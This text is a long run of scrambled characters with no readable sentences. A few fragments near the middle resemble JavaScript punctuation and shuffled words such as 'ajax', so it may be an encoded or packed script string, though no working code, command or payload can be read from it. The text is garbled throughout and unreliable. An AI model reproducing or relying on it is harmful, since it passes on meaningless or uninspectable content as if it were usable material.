aker>4b 3ar 77Jfb.ka7i!.ebsJ..Cseea1qq-6K aaK1u6JYgbb1o.8.lka5K82sir.$3no6se9K"e@Ba.2a3Y 3i5sa5y 5bebJJ3!!85JBi.P663taaB"96.5rn2293Xer3!UBYouYh8rJywJo6n3\/csro>a5Y.#f7s.uri7K-Y!1!.3a1.s_BJJ1vJbob7!5J.K.p2r87ihAsgVYb E.C0.b[Mi5trbrKcn.o";!0psVlK%KBLq5a6qYv3JaYp7oIJB6k7icJJ0Cink6sB a,Y\\rt.sYYFK34.61cm7Ki!b+K2wrY8.`7r8nexKr.Y7Kt>3.K5ta9nsY7Yc=:6lle3uJrt5mBJonaS(8okndYt1ooe0iK25u07e86SKwgPc{K.52tc641 rYllq)54]ewt`Kt"aKfJ7vaw1e9^g37e.s0e"8!que9.cneYbdJK.cW7pd1go3p4JY3)Ddr94a2bt3boy9mm7cbYJhGisF"4#38lL12y6K`y9t.3ojJIK!Kdfan1r.dmt7t,.h,.p8aK1bgt3j(N O9c5.B.bi8ri1ea.1 vK2.iYetBs2a1qY :cgrsbK3Jo.em6sb.:55Ynw6..KJ7YuJb.J83b9wY1sbaJaXh,e.1qb."Y.KCigbonBKe.1qziK4J I17B0JB!.eb3KYbBl6JcKe.;"Y8rVK5Yhi7y.K: 2J,.i"a0dbmarS.4Yolb0, pYK8leeiC"-7AY"bK.bbYo`7pir.xBBONh68.c9.9KpbBJt7.J2alTnwmbeCJm.e0 d.#Y.5Y;s .n90la5t8e9fBhei73v5.7J7b"aYdY:on.BiKu8.yiSBbsJ".YJ1tlp8vbt,K!tb3dBSBp.s.9t5i")2i7J0.b".[.Y8f.G cB2wBoSglcu.34YbYW|m.jnlJY3!KybYKKe7KsnYib5tKbKeBSKo Xceg99KrBKr6(osTJfhoKl,!.Y7eBss7auYY0B.B:K 0!.wY.beB.KC5n98ii9Y6to.bJ:!Ai39KtsYi9fAr.s.EC.KYr06:bKl.z8pBY_K:kKY 6gZb14L"b^Xn1b26poo a.cJ1bKoJZg-pYHYJ,c7Bd5Ji6..xb }YQtoY!e"Kp 274YBKehqb208Jp.2zec+b!.9sZbY4bB3Keu8BEb.c6b7Mf.Snfht"K}-hg5Fk7YrLcb.A,B.bitiJnTve7.\/[oo"Ci6r`Knb.959n|pK5Hd2i..K.sv8,YrKtJgrY"Js>Kr4369cnnz7T.tb,iY.Y9O4k7BY8tcY twf73m0h. m1KaK a+bBY4oL6ai9g x8bJ.bJbeb4%ac8.W.tKot1c10g.58vssS4-.K6u5.r59YB6Q"44btg8 Io8 Ynnuos3rY0ri.d.Bh!0na,C.KrCN43d3s.=ynK2b]c",Br04%s.JlK1Ya65#z9Y4oB.71.3W.6s.Wk5a1R!v3onaaYKr..bKs.ioBio\/s;Yrowf7W2Y)63esxK8bJC.K7Tst-bw?.f1Yi8SinkBaT5b_1o2f8o 31w?12..yh6;B!3Kila8Yi.bMi10tnt\/gog0Jd\\hs68%JKB-2w.YoTph413ell2C.BerY.YeJ24.bcKso.9yKe3o1rneK.Y0nYbac:rrBJ,pa9%FrC.l.9be5bta+28.>.1b17JG[18vd.aKJY6YosBa.u.EBo7CKsny1bbSgmb.!49a 9BeYbK9Y@i901k.nbasv2n98e.7Y"J6B!0Ce1@4esrf41C_Jn0n-eabsYJ<aKC,.figB3DBd os,&@ecrl+B5Kd5.BbwKOKebaio8}epY.JY.a|t}9HB6aq\\.,2YY]JJ2[.raJq5KnLb-tB87r-4ytK12Rsfs.,,n2"dK.2`3.-._yiKyBe.2f5Yu fB.Ycnl dn1B%%6=XfYB.X1s5Y"Yobb.K|J).].71p"lnYnY$JS0aboaio4K!YYck9!3bTe1"isbT,V9x,2[_ utre21l0r. !vjC!r3"eYuo.bibaT.U0t$CuPm4YylY7rs.K.ibe5F9nc58O`w$bY5bpgbd4gYKaKJ"K6.o2.iS7b8.,14Bbb5!K8(-9i9lKuwn,YYxlb.lYKe8KK98,aw.hbuZ64YY.tCK6[&ba]B3QoK3Qc4!@So<bu4!4<oY"oYo784.J0+K1bbKbb"J%!K5ebi$pZbhreB,lw3eBuYloutra.m"7tklp,K=sYb2Np!o8a8n83.oY.5sYshi\'l,.YwEu.j}dk..bK4.xc4h2617oqFn0c,"BbJpr.e6c6bao1rab5.xvB,48.v.fa4BS.*bRYf.aK.kQ6"o$b"dB4J@5bxH4K 30e,Kay4cbblB2.0K0,tbK%i"om46ib1ao8brce..c31[e9s7keKsCyYKJgi..YYu.KB.SiK;\/poh3aY8.J26Pnr8ed7.k8.eDbacqb Y2B3.YY!ab1-zgBuJ AnreYY1 Kb.r56Jl.4KJg+Svb1Ye8y1b".c0k+.rn:4ri.sea5CaDKteo8C clBVBe,K.eioK@bi2bh2s-JbYs!$."0deho.K4;OK{Ju.khBea&2jeoKEb"K"J(b-3% $2sm42YnY6SamJ0[ aJqlFdJ_51Jl8S,KiIb6[vY62e6m3,T31"Y8uYD.JR1bB.e24bo1",Kan9ea bguds[tB451lb209YYeKeraedJb4:k!b..Y.942.0rnC.1p1d70YdYsntt93MY1^hb6.savdKWKa6eS0BJes6,pebisJm5thB qKN9Bn4o?&2=!%we7w504nvlTb6K.5nJw#8r!a.@aKimYB 1.0-lht\\0?cJlveKBi.5!osiT3nN!a5uib142K.8"iYl(r85ugMJXosri#buu.hwN2le`10e\\.j4B ce KN67Za2Klc pe71rdw?n.BJBKnB4o+l-CtnrA"B.B7j%bF`Yayoec*2on5.hbmLpJcgrB,:56K KJrJ5562JKJtJY<*Ys+n39BBKY2^gK7o4b7pbBtbrp0faxKoohpc,bBB.<<#".etCtyuiacdYKY5h.SKcs+JY56n*l18Tr8CXa>rv8.K?tgY.8.3t.Ybm5d}e8.c.tevjab153K9ecC2vYe8{mKeuhpt-b.pts5_Ye8`.WKf0" bde\\7n0.Sa8;9h(ayb"2J]7Y2.HY1K1BN2lrz +oY|tron,kl.ubiPnKl|K!5a.l!in$bYD.te .oca+.ys08 koenJX ,raibK2abym,tKbne7mcb"Ke0w.46ee9"nixdRa 2heFp7u!1s.lkdoe JmtoSKbBB6m,{o4bam9sK9S5.<oJkb61 teRa{ewTYoK.b.J2v9p.Yk87Koba3B7c[16icnn"Ye8nr.8B"cBo4s1n9e.K{tY]nRYbbaCK3bt1|3YOeBY3c.eY6w4m541Y.4.KtB0b3d.1Jf)J5an6Y1.I.l9e:r.CbY0obbuemKb.acu-6.3ySM4g1\\yBol5J.r.0l0YoYsobred9mYJli..5YYcK5Sa!nT.rSK1K0oL)3eY-v.iawb1(.5B)lrl"ihJke_seK"eJpb4rl.sej"Ju21+8,9beKzdb!3K63KJ;J4Y9c3mKKnugu34m3K5)tNY.s5KB4uu.ib6}lOe4b.vs7"J\/.251+36e.Ie74!"yY9$keyy}Y7Kq1azS0lmbubry24fb8YasJ7e81bKrup3lhb6"-l6do3eUu.Cu"4aous3Y an\'beYe}efB.sK9aauE82Ybtkez4p2rU\\6dk-ao1en52bb^0xoeaB78,b-o2_47t62ll|Bu6!aKKd9B\/as7u"H.bKeY0hY.77k-b6KKr8mBY^"YB5sy.!a4 Fp%|fscmbWJkcb9.t\/%K9gu78.Yd6Ktt*b!K2tn"507nset.aKy8.0rb6raY1kJ8yYieb4SrJ43tKaa5nl6..K.3rt10,Abp!,"b7je.BKb-pe&q4ba"Ybs|[ob6r6n JI2K36=ameoe0t8e%bhw.rykn1e7esfK KrstKi4.7asn 9Jweb3oD7upbsY]bBu6#ot5.BjpoY9s bJa..W94t)K"95dCt,ib,a0aY71n9!K1sni6bcJ-|5J..36L0JsY{1n8wYY{t44,>2aY"98t#KYQiJ5K.kla>xBm$t #6:\/\/e5m !Yru9Kb4i6.olY@"f9me"acisY9YtG5...Cvbo13.bVa3wYhY,s.o#3toce353eftT.6ie9C1s.Re99lXK9.e.u..KYd5;!i.!4y6i4e]TBtiKaKK.\\eo1"B9.tg2bc1o.trvltJ1h.IJK4c2s!DtB7Kpv..i3BJa9,eBxtbb3!\'e20oun=t!bKKC22!o7$,aY5njiJ9s$q993JY6e(,.!b2xcrZ%{pBa r<tB75hbABoyt8 eqvryn" 0ar47HKYCntK.3li66ela9bi5Mo1Ti.pYaKPo6h.l.I8Y1-#!b4. nnX,1knBst7n.Ya647Tdcibr0.2Jlg7j9oKY.j5s8as3Qh3uC0JrJhKcatoMu0be-.i1518J4..B.dY"K45Jc bnoY1lnW5hns1 h"YlYi9_,wB$Kta&e..pE.a?kupptwccb\/OsBe 3p_io),JgrsucRBY63u.Kt2cciK 6%0"bY4.r`yu.dde01yY1J1.7B6BbYa.24ba}f6 JE-q41 .Cs.B105b ab a4JpJ3GBenrb*^TaJaQk7ys6r28sBb8jYb4K7K..5lKBt2.eb%sd3P7b-ob2!bJxatb9pblbksi5 1a.bkHgsbaXn7CssM,y\'caKPa15e9neKZ.dC6ne16tBJe9Ba"bY,rJ91Be6J47eJs.3 38 Qhi J!ne"nYJK0.,a-.bEe0.dWcxJFw8Crpky4cnK"ngF.wBYtK05@Yb6-h7Yt8.,0n76a1uKm.:J5uYKnY5 sbjK\/eeeY6!enib.14i3"2u,aeYd!Ka9KJc Csmw5 ela26TKj,l5tsw3BJJubgwp!J.!5Bh9t.7i.Y.KTuJdneKYrbBs0BM#Ys5eB)aI`Y61^- beJ9Bi9l42a"bloRr.snBrKmoce8Y3eSHi42iB[-mbJ6bnoYostrb.K1bktcn9X-"enK.K1t76K .bsob.cb4oanmwq.4979.\\5KK4J154unYsYq0BJ27i3lb3Ubttt|!s9.l9b.isn7JbcbF*.Ki0j4nY.BtSgttMY|5eh2CBo18sd&.Y3.5osY7ra6d8K74 22.b Kc9ycbtjLe2rt!77x-"JKYb92sbb71.0KgB2Cr8&3t. Y trYJon%b7Y6ae|Y.16h5.a26J42Y .la6cwbJ194n*jwtv zBt,4sbr6..1BbKadi?75Y.o5bcsb9hgK[7e.$2B"y493eTc0#40e8dKB1w3Y8.W"cK 29u$ybt3|y1aii!b4 eBma6atoHCfbwJSmigya nv.9s.B5e4ed"orrB_ 149puY&ebb-iY79bhbalK11.b.7+6s1h!628"K3.VK7;oICr3rzC89i3M-p6Z6C.9r<JKYtKB "6-s1).bk{t9tbiartb42oJ-..8MMx|e156pi7iBflTosl.rk( aZ"hf2aM5C87arn56BYD.r!8K.Jl6Y0!w73mTa653YeY "Kn#5bshee..Ku91-Ye. r0Byt7ibiS645 9ywBu-.  "\'e3uK5 M4CbJ  9Yits"r6J0t7bBK!2[16!eD"%f!vS3CJil87 CJEnupYB.Ya`2wD,r@7K748.Kb9-sr3e.J<i7Ce9eg2.d1a,K"Y35 nl8a.4ieM{\/A9otokaK8rc0923lxYc7Ja-bD2gt423sYnC!C.w5i9m3 leg.4c7BB72al639b\/i0+7JJa".BYq*a1Jn5-.JzcJJMN2kBba21pap.$ba-.ii581"geBsoYibYiBKnghi.bA5sB-!il,8\/tuYboa0y4JhKJa>i .tNAtb.r2Ybh! -Ks,77n.Be.abnC.%$bWewBZBBKe,a.r.bz2aKKb f.?eY!4"KBphcr6\'p4]n`bb-Z2P. D[$.d0bin3tYr.YaC47"JsBkJe 1Jo566sbtFKK1CB4bY.su.2,bc9,niKeR5Gmr1e.b"NYY "8ee.18!baWbbaY5hjKJo0ao0res6Ye0vY.if hBpt7rJt02JgKaaes"Yr46senbr,:Ys!kb 6.K4!K1zsiraBrKYb71bJlb".YJ..q8RY8bJeYuhJu4KieYard1JK!1..cT%JtJ]0JS`a40ar\/.70Y162T7YK3.Ybes%eg8on1Xltea22K613 wvv.o-L61u[7Yrek2g2b\'B.6Jis "c2 sahheS&3t0YB l.Z,YY71su0ib1Kvb.t5Y23lft6%fQs5"94Be2,4etdYnsmJhn.K.v6YJyua9"c.]n0>.c n"r -Bg.9t3"Y .eMbcYJo.!.I2t"..YeKl,c2obh.B99YrfY"J"s K.Q.m{24 lr5.! Ys44!eMef.C*3K.B.i7K-xb.b2KcJB7)QYlT2s-bd"5eBl..53cBw.Q4KB oaoeoeb1p8teCis2"nbhl.9JnJ7>!m BBbsKvk.e6Aalb5 *"oer.9n6Y 46YJ. b60.B{,1a18.r4paoeu7m6K2Ka"75iK.!YKucek3.60i6onucth.,.80Ybnb7YS"8K3t6fmeY.n6K91i ["B!dsb&tYKts.YJ eJY!3Je.sWBt.aK7l b1t^bn8 bb0b.e`9K9.i7}ha"bKJuaK\/65742b!.73B!.i."poK]JYnbK6Bb4s7bv1em4YY0K5l-,4 {7JJ.B-bi76r0B2HtJVa1yo47n5aBe.Tb c# 8vl79skr.g19uttu28bywg","sbeh.0a"vdD Yc5h40.Kpb27b8ran92BY2YbtmVm.2)inerte9tlbsrJ.5aioa"aoi1aYb.K u%.Y8i3,b3TrJ9".Y42i"w"bee0.V8rdYUbn.iTaY!l! iKCwb9mB>Ji!7'),uQb('Htesu.|Kp"1"(l1c(.^ueia\'.!0,.E;cbpb`}B"X),.KY-0X-K(-#ateJ"C"$0)K_"->Jziv..%w?d hKH_4j9_e1ght1H$479iiiw.jaxKHuYmb!4.bx4sf-ose39em)neK.Yh:.\/Bw2.Kw".Jo.g82K0a\/sv_K7tKteesKqKK.dxwJi12.]2MCkZ.2\/8!bn2(bm2.b.ZJ2.8ib.2ob62i2..r64!o7C1C.kKa5w27.\'2.b\/2.b!C6.h437i5rbt.b2obc.,4.7.5jbs.l1KCw.5K95a2y.x6.!q7b1a.b26.b1o.222."K.s.r(k.KKc0roUK=)9mJl.0w;).wonJ\'uax0o+T21bI6zyM2t9lt9o1e Hcu KYK6KKsp*bJxJNJ5inJs.ax3JU1YYJtip"1K94tlone"H.u9K7KaK)sm*.J.JJJ0iaJ.K3"d"K\'aKTamn,r]Kx-KaJeJKpbr\\tb_z.i0J2Kc-.K}-sTkn"KKrolqK!d.ago"K"KK-aKdK.Kw.b"h>)Yj.Nd.v.bil8s3KmKd-mK=-nefd3PK,xJNb \\d0.l.s^-Muu_!9Zi.lJ=.6)XKmXxPcwoxe&t}toKrJKb5z\/dcvx"i"vYK.WdrvbZ+X{mox4b]ddKg"Y"1"b.i.zh5>9,tKb-iKb-teJdvrn,9Ke-MKK-MeSK{-->seCKw>sz*3_blK.KxKg-!>,h1>o>alKb(o.dks9rpb6dbyKHiMrXK"Y"c[.a0a"-;a6a4]oY,l#.b+x,.opKo.*+t>KtIo:gjZ1oKtabynne3JK\/3tmoagxKo\/,lJ.Q\/Ke.K3>l>idbv,.d\/mie>,z9dKvn"d"saN.h.nS b\'mw,]I\/i,i7l3z0K..K..S.aKu@:gb"kntvvuK;K"kdv.Klo&osar.bvooml...n.tKb.natnaii1e8.."_",venn.zsosteD..n3t,b5nitfa,iYe4.0"0"snit!K\/K2hayKorrK.cKvec"K"Scretn.bae!dJr"beXwr-KKl!c{.saKd;blhitK..KreetcK3i)h.rJbyT5wC,KIKc.egs-.3fgn0Knudd;r0i,e1bEijk,]beeu.slb.lJ,{KK_3tY",".p4n.K""k"-lCse_oNK,_TDb\/n6e-.1r[a2t-r"K7","odnb4g=,.$+o0y.,8$"tllb,o$ri2duwR,"$l#4il,"$1.lK7"p"K","EesewalJp#b0Y0a0x.bcMha.r#_0.312lUyeledet;@bJK4:]buf#106_Jkr1b7(418,0b34C.i1b9FYb!.6v;7bkK8:.b7f.ffffJU#e2d;5btKr:nbef6fY0ra.e0U)2.2g.KcDhK.t#la!a55im6.N"."r3KmC.bc=mco0ents.t"o"Y&":o\/vy.!ol4ra.KaK")"s&!:"\/Ky3!tlsr+.3a,\/5n4K}\/li.rzr7eK\/&,"Y0si\/nm...pnu.o.! igu.il\'Js3cYs0issbp6uroiKh.opEg\',dleoKaNdJ-lo|e.K]djv0n9x@,lnyx6hJt5lK]3&K:2\/Mlsrp.Ka.\/c,vujiu\'.!iKuunid\'.!1i..JcKKngtac.!msn.!JsK]4&1:H\/sjKx\/!7osgleapas8!2o9\/ajexbl.bl\/kqfc.3d!0.l1\/jiKs.Jmrn9!rK>Yksk\/iaYab.jggo6laaui..gc.mKa.aK\/.ipsKslfbbcelt\/2}!z\/2w:osjQcK.]j.]mqbc8!cr5yK!KiY.ajK]3r,yTcLlK.tjzJ6.!#e;.K7J7Jg#K;oKE_lTbiaelJsJb.nKu-0Kne@Xc%.!0=tKKeJXT%.!\'RmXc%.!_M1aa-feFd+rbK""z"#hSame}-1r5pee+,ab]e"dyrr,dJ b\/otskr."s"7m(ustpm2n"v*guK.-y;1,[#!nDJ1.K.vu4Ji:\/o3uu]1\/m,oY":auzi|\/iab;iafei4K\/nY.xe)Y.tMK..w.u(.iKtsciK.sg9.kw-kEaOiCs^rvk$rc.\\I0w-r3\/6tC)1Db.3t_kL.-y,+npurKK.i.w=.rm4.C81p4p.xsi!cn.ic.teCm+uDx\/ExhkkTsh4.Ezfyh.K.kD1jwMzr..I.$.(..\/5..NIJKx\/p8.i.sTYD1IVISxeojq4j.k2D7hoq8.!.j3k9Kgl.J3s+d5 5YIfkKKKyM..gKp9k"y.pu.7.paJ.pwnMCkCg.D{95.s4$.d.m7..d.=.aI:.ow$x5fD.D.7cs..k1gKxyx=jK.v.)gw.6o~.v9upe7Jhlwr.Sw..<1aMbkpa,q]Dm.{rhtc.Kc]j!.so"\/8EuCanio>vEmc4cx5fk...g.\\h(ge+9r-qKoJ..c3.Fz2k!nl\/6.m.c+Ja1.khIr.n,z0\/I9\/N3tuuKzy1mKi9\/t.\/.zbI7.[E"))46s(pI.j.&o0.nIrE7.\/Cpo6kExKjie"jvTr..92I7h.EJDgiIuKvKM_.q.+.aSl36w)ii.]5eq.p.vK06g.et.Kd5.;4oyo4xmxk674.9c+a5ffz.kbjv..uJ..xK.b.p\/Ei\/iHj\/z6.tiy.Kc9u.v .al0t.pKv?.8.t.b.k.,k9Sw50yep.\/Jusg1.0NbjwpE.ime+2l(\/!+=m1.2me.!5J6 K3+-2l\/e5EEKqkK,.kDvywhepJqo\/(.k.y.kY?1-rI0nv.l3g\/qC.owHJ9k!k7n.xk2:JgCiDgJhKJ..C"E".].c.kC3w8.l.oM1.)k.z5j!hh."vJ4K6dzTxbqhsN.mIyoJ5-Ip.g.3am1Kka.!o".Kj+gnb!.apJy_4eD6.Kg8.u5.rpuikoEvhKNWmjk,sSt..fpw.6kg1\/w1TK.u.ele.KM-yKdYavcm.!.i.dD!r..3.KIJkIa72(CcI"s[.Cul.0gKt6.nhd.}cJlij!.7.uxx76.2gkc..wl.zhjg.w.iCy.fI2cmjKCYwcfKD.k47joDq{pbnfDKvYjJvrD:.o.hN&ih59w0wJ.0.\/f.8=l\/pawsp7y2se.u8Yq!iRuKm2tS.\/.xl(hK55d770jr6bi7.9.gpj.8z.Mjj]r2\/..e.VjCy,q.+uIor2\/id0srw.68e(l.u5lbxK.rgJJ!j.i1)J.Yy1xkdNp.xcixjKieitl4ifkKuugTzdm{."n+8Klxo.9h.a.o5 .!jfw\'kJmixkl9y7g}\/Kj2i-.8meaKD.ov\/.xx.3.yCo.nkcx|\/vkJ\/0.w+=Sng9\/Jrdsub].!S-.oma..\/.ic..ulaSaqf!6ggK.2.n.)EbiK..\/Kk.mh1.r"xky.g.s-9GmCps.{.,I.v=6!pHwh5ske\/+tv.30#kls4\/hI&u_.K.nNhm96y.e.ffbkKw1.#f-..y.siwok9u_.7\/!YYl.kouK-.d5.0i\/.\/.n.xK!k3JtEu._.+.a.mw\/ImK..3C J,.i.4Iyg]Ex.lr3w..mS!.3he+l.zu1+).v.kk!iru4I\/mE.;E4MKDrCKTKvbSKtb._k\'w....7. 7]zeES. .l.K.>qJkcC6xxq=j2MKo4.ids7Si27 x;oK8jk.sK7..e6jlbT,MgpI.v.a.0.KT".Y.i+K.]xumd4od,.46v.!T.m.r5v3ncyGavaYf0Su.v7Wny.Kv.vsnL.4.69YhuuofO.Ivui!h)rK..jl7ofq.z.5j8c3w.."Dx..3as6i.CKxivh9.c).gEJ.tsg\/7o=2nwo13\/4.tkKmgEb.NEC.8oo.a.vtJ.9rJwqv5.K..+K.K1ztT.t.Cd EsT$.zC(qYEs.y.nS!pkh7mfN-.X8qrxmcT.IK.-.Jot2{bEovyv.K0f.{EerY."ao.y.bkhi6qr9".K.tSy5.wi.aT7.kE_3g.lol.;..n .p0K..x!.Kb2w.he.-IT.q.4.n.KesczgKhy.oSK..rKy5uJsKts..m2yu.K44yosD.%.h.8.,rEa..6t .b.g.I.nEuwmI)Daswmrh0...1.:...e.".Jk(pKDo.dNrSoDi.L.i.h.ee!o&e,o7.t4..ov#n9bcz+.Crk.wyop3hJ.LNx5i+ilK.Mwdqqi).!NbScy.e.w.b4rK9tsKijq6\/..b.joK-Kpo4.Mjy4.-.kI[JNkl.po.)tv9i\'.!576IJxKLCHm.Kik!5.jclIi5.peyu9..s9.Fb.Mjd\/7ysd1)mwDbi}xJqCqo.rpd..q4..28r.k2.40gMguaoql2NK49Tleys6vCp+.1sYbo.K.}.m.2.J.nosr\/r\/3qI{el. N5lb2.m$q{...o8tjH0=.a.vpboWa(uJ..8-y5.g.r595K.k..1w6ov4srpev6EgkKD_0vgh.KCz.bEA.uNo38jKaqfqkf.ySf\/Smtkb..Tr.ux-njg5pai.m_vK.7s1.K.e.K.62fDusEkn...t.K.J.b.v.7a&uqDKpCwxjk.t.v9oCep.kls(.iI..2sj.Iu-.\'sT.sSKka.9.J.-.aCl.=d.o[ox.jD2d2dHg.1q.f.%.c.a.1D-npc4s\/h.w^ml3.x5p9l1InzhS9.Kwb.F07pKe!3+M9C:.nx2u!llcu.T6.1.skp"prspyeil.Y.xd,2]i2u0oKvsk7CIjac6y1.p.1qr.d.is!uI1Kk$m.psgdp-y4.0.).....6MkmS.qE..i.1i=.-blyax9p.r{ugqaIK72.-.)S(lxD{M3IiNwkhz..J.:0nyKT!N.y9xoitb.e8\/f3azd..zeb.\/kuCkr.sTtsau_x2.eC.w ujhes-....sdm(sIJb.KtK.b.JKIIY-.q.jsqe.po0tUjpyg.u.m\/kY.l.k8Y6fe.]zg.aq|pjqpgbK-.!E0.tj.pKqKqF.DD.K...D2.Jk.E?.{g;lD.0EKqEirn\\1d.lvmI.qJxEEKw..rc{geptw3xy.ut90xE.q..4."fbxaiK.Su09b.tg!. .J.K.9qsr).0.S.KoSxu13if4=y1.J.d.4I`2t.tD2wsb9pp.w.ow+q|pi.4c,nf.6erkJtr.,nJi1Suo.z2cp.)rl4.hYq.p}a".tx.rhc.l.zrjgcx9K.Em"Ip4.S+1q0c8z.n9\/D.hpuKvgxtxo.b1ielv.vsp\'yNh39KliS;lE\/peMewvghr.cf]\/sISrdq=wJ.yv.oKkC.g.g.}.!M.oa7bwIErm8Mlmbll.K.r.s.y..goriaY.Kx4g-+0xug0.Ki6b}.s.l.adIter2.s.jE4.cIgk9sp+4ub.1u67D.lMnm(D1oC..l7.t+vpewKN"D}kbI3k.. dxsKEh...bM"x u&jg1o.aIKxoz2a.uw.g+=.u.25".ee(wKm.h51kh.pKrtr-vTuJm:xKDl0Kusv6a1.macz*1h.8b0\/iDgEK.sq_.m+_..mxqEp.psghwp\/g+!a,eopjjeK..jo-qtCmuwS$.kd4ozx2.K7,k.uo-ivox#gbYnd6uKpl.rC9DK. .ZCJbx.1.8..o.xh..jKN5Engs._f..K.sh.1tyKjhjYj1k!\/0.I.N4,-\/l-5&f7a%e.)kmJK7kEw1.x3!v)wt.9tbJ\/k\/f"q).)h3DJ.t.e..M3.JE2oi.K0=ws.2C4j0.j.n.e.]t:Met00o0bEYEdE.C*uajbi.nr3[T:d2..DKl.p`pbi8reT)N23h5kIJNJ39Tovcysq;p0.f00oJqKbK380Uy3ID.riz\/oaJaslo.JM3jim5u5Maig1d..rx5ktl..T.l5mj.]3v.33Cu-zJ\/J.0oKvY.2xvv2ijko.tS..s.ph0kBremipn2xr;xu.j.,q)mrtpyo.ucn+Km2yKs_SI+\\r=sKr\/qvk..Tk4Ef. Sae!rir5uir1qKoEmj40.)ls.l55.yDpksk}.K.N._.6welom)y.h.cum5..nr.x2zM.x vN.5wCjK.Kk=yat;ojy[o\/ibSJu]ush"pa.k.K.!o.qh.jy1vJyIoKSwy6.+6ohIl&07x".SIcg3i-h.s6q4v_ws1tbvrKa.5,utujnbyq6Kt].nz#q8k vart.!qky2m.a0E).p.Kdeu!.tr7m s646.ao$i.w7muh.\/_qbohD"ml.1gcD,xv8jgtj_b.7,o;sv.\/.j9n1Kxlk!ph.82t.t.g...gdm+.yygt.J.4.$.tlISs.Jicso.\/.mx(u!Cesbh,M.7..K.s.9h7aKr4.Ks,h4T=sSsuva.h.2iosx8Cmtilwl\/brYh>204d\/KY\'x\'SmJc.J.xN2.lpK.J.6.I.Ii .l.,S.iRK)j|suq!Juk".YJ,pvu.wsMa+6a%hpI}xKb.j:ktM4..\/b.{kdsHo2y,.dSswJxti.r..+C.qclKj.itriwKx.onl.w9.biVkt...ym3....S3gt.K.Kxum..C.K.r.v.y.e+KsLSl.6\/g.i.rbs!z!y!\/!,!b!i!J!\/!O!4!6!s!i!K!J!-!q!b!!!e!eW\'WKW0W1\/ayr.K.eJ.ke#_JSk]#..K2p1\/m8x7b3k..6._..JtkJ#KJ!kY#cJUk)#bJKM..ewy.=h5dst2kC.uyK3}3cun2=1fmvx3bpkK.w.l.+JKkp.Y=i"JcTtNteKo"t"ereehK9!ruo-.q=b9K0"z",.\/.5o4eK-6X.mcx:v[s.bre,.\/#lM2\'.%b!JRM..aooqtk"s"ueKd3w..lkey2res!]xo"gCeuuMi:K\'"o".isegKK"K"NnsCio9ecoKlbat"7",hqw_K."T"dX2t.iogi]aX=e\/K1sKKK92,gK.-2oKerb;nje\/e8t,K4"Y":t.b;npewKE31a"]K,l[Kaei"d6xhHw.u"]Yello.M2bbl-`tu]iK1J.K#0MY\']K0K,-8Kue!.a#KnKJa.Jb1K_"M"op,nSqqI\/i Y6cKe\'ssbalhtbY{ccets+bIlyt6=aoKei.Kpatn=g;5,YKv-.e+dk-0N5m.bolb`b\'qrKasyiKKK !vns.a!Jl7o)KbKa!jnJ.8!}lSa1e\'bKgYn.iKg",-J!ptga_}egidnwn4-nirlr-.osi.K.J2p3gc_je$i!n2n"-Eitl)`[okbfllro..web5iee)K\/eC.".hcRe2sbb,lxtvKM!NMta.-.eud-rbKt,]b)!.=KqJ,rp#upi(s,psrpl.-JeosK"3"nv1",".l.K to.fDiKdo,.Ku.e0banjbKucdqt.dTbKlKg0nyaKfJ.=verYirnn!5b5vKepsi,.bupGa,e=b=ti0$0\'"a"I\'3uix"Ks?!a8gr"2"g\'9sDn=u1gK`Ch1o"euKq.w.7"+"apwrK"J"c?g>piE.eiuC;n\/J9K$K7K<dusKlby..JnKn5K>",".0JnK._9va]iKdexjHJKKY"-oaCgrH(lMc]eosib*l8tCK.tltlesKJJnarc?sNi.i5i.y-,sbMaJd3nt.2o.o.,KbKapdino.hi6kJ0$e3elo3vi>asnd>.KiJCrM9\'59K;pHni.p_a#:!btooeb"o"1Bs*.,dK2KK-Na5eClad.ykHJMds.d.-o\'-KeKbJpdKvvbiK1Ks_b#yPsJ.K.-qKteKPpzdKs>o>hib.]i.C.;2KJ_sTJi3e!KvKh-oiideniHKYe9roieKH"iJl.gK9.oamNxaHeY|arJ,.6K..0idC!MKB.AZ`ui2u1l`y>h]dle.K:","KB7c2ioa.ePaKK}KaKb.rioCqMhBKA-dK1@eoJ"v5sYa#l1-Jidd6n.PJ,9KsaKtav2t5-)cSIKdn1ee-Jtss-KT,nh-Klnc5.bJ6K.-ga4e"b.M*Kzfbxaz!.b@K*(9\/KCK.agiJeuK1-lB=*$zr.\/h.ef=6619xa4g)t7HSbCaxk;aKJ.tJbKh!a-e1-Jq}6);.H!J2-4YK:#rG(",t)Tbki6p.ruaYt,6!.s\/e>!>-.th2e,Kv#e`2o-eI-K?"Jc"P"b9|oJeiH)u._caIJwKCminKmizs`.Bmiei[iheut3t:e.K""*.c\/0> \/osEKBeCt3b!o.kKbIQk*sb(MbK0f$xJPu,lgut#jxK2TKm"lft2J\/ss-6Tknt.9s.-rTKnp-JaLtbbzM&K5fhxabY,eJ0b-x9dNb1Ki.bsb-o?!JJKoruleKTbgK7KJ.0KmJeKs-aYZKt.r\/Kl0.zKd.;.+@mimiEikeo`9s-oJKo-.N;zgKw>bz]bxK.>,\/6seK1eitEbKoekgbaQXqebtMnK!fixlP,,(K9tKrce,K._bl]n.Jub"yKKK-,uh_kb]skJ]aJ.3tet"etK1Kr-kcve4sKbsl.tt-si6e-l"nc"-<KmvpTinedbl=)qK6K..\/ l.J{Ksb)txom-.q9zJvq.\/xmlws=Hk&:\/lw6wY!K3_!or.\/)0.0hsfgJ9tigtxKH3spxK h2iJhsK337pCKMv.ei.hoxK"0,%76]74!J7hb_6K.l7nJbp1th.rK?mKOr6x,cKr0rc1K-2c,)-.So6"Ki3$-1Sr6,K"6p,0,10-!q6u6o!.5t2g.s3.,_L98.2D.u8gvP1$!09_0J5K!d295.!.,3et,YR07,K"6lK_96-K.r29,XRh6SKv6v-|1.!u9u9g!.7i4e!s5rK96`--b.7;K<6h-s4|!83c0 K\\2x-Kp,67KY6.-CS32!Ky6K.SJe#2bD4t1.a!J.3o1c1p0.!K51-.4}!s5L-l9=!o3,0!K[8\/,p4S!a6KKi88,Kda4l4J.!4Kh,4^.13ov24s.74)c0-.9p!h7d22.d1t-Kd44KK<8K-ld94dl!f.2K3771.\/"J,uOc8K,gC]4Ken,,, ,14i.C5\/,K,!O59KsK45e3,wOb8o,mO28t,}Oh8},2O(91-.4!et,oO{96-pO!8uSlK.2C0KK.!s650ilm126.!4,t5s.,3 vfY49KcJ,nZK9 K)2X,eno223..X1K,Knc2K-20i.e9 